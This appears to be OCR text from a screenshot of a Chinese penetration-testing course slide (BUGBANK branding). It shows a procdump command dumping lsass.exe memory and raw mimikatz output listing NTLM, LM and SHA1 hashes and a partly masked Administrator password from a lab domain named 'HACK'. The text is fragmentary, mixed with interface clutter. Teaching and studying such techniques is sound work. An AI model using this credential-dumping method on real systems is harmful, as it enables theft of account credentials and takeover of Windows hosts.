 WPS
105期-花茶团...识域渗透v3.0
工具说明.docx
hack.csv
records.csv
未登录
文件
开始
插入
设计
动画
幻灯片放映
审阅
视图
安全
特色应用
绘图工具
文本工具
文本框
mimikatz 2.1.1 x64 (oe.eo)
Domain : (null)
Logon Server : (null)
Logon Time : 2019/11/3 22:44:27
SID :
msv :
[00000003] Primary
* Username : WIN08-WEB$
* Domain : HACK
* NTLM : 9a42d20a3c9839ec8d4c47a0c113f71c
* SHA1 : 91400e57de47db4adfbc23999aeac9d0213134fc
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 2346985 (00000000:0023cfe9)
Session : Interactive from 1
User Name : Administrator
Domain : WIN08-WEB
Logon Server : WIN08-WEB
Logon Time : 2019/11/9 22:54:17
SID : S-1-5-21-4190598855-447067332-2349087210-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN08-WEB
* LM : 4efc971e2c6a11f041f5016a7fa988e3
* NTLM : cf26650b70e2141ada1c33edda8ddb36
* SHA1 : c8810e83a1b874fe72c3c59298942b473e3ec20d
tspkg :
* Username : Administrator
* Domain : WIN08-WEB
* Password : Windows2008***
wdigest :
* Username : Administrator
* Domain : WIN08-WEB
* Password : Windows2008***
kerberos :
* Username : Administrator
* Domain : HACK.local
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2019/11/3 22:44:27
符
NS 后缀 . . . . . . . :
ap.{ADFDD8BB-7022-41D8-9F42-0407E9C8D417}:
. . . . . . . . . . . : 媒体已断开
NS 后缀 . . . . . . . :
ap.localdomain:
. . . . . . . . . . . : 媒体已断开
NS 后缀 . . . . . . . : localdomain
ktop>procdump.exe -accepteula -ma lsass.exe lsass.dmp
Sysinternals process dump utility
009-2017 Mark Russinovich and Andrew Richards
www.sysinternals.com
1 initiated: C:\Users\aaa\Desktop\lsass.dmp
1 writing: Estimated dump file size is 37 MB.
1 complete: 37 MB written in 1.1 seconds
count reached.
ktop>
21
22
23
24
2.C
13 个项目 选中 1 个项目 76 字节
幻灯片 24 / 40 Office 主题
Windows
漏洞银行
BUGBANK.CN
英
20:51
2019/11/15
2